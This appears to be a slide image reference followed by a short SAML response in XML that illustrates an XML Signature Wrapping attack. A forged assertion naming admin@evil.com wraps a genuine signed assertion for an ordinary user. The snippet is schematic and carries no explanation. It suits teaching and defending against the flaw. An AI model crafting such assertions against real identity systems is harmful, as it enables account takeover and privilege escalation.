 <samlp:Response ID="R1">
<ds:Signature>
<ds:Reference URI="#R1"/>
</ds:Signature>
<saml:Assertion ID="FAKE">
<saml:Subject>
<saml:NameID>admin@evil.com</saml:NameID>
</saml:Subject>
<Wrapper>
<saml:Assertion ID="A1">
<ds:Signature>
<ds:Reference URI="#A1"/>
</ds:Signature>
<saml:Subject>
<saml:NameID>user@company.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
</Wrapper>
</saml:Assertion>
</samlp:Response>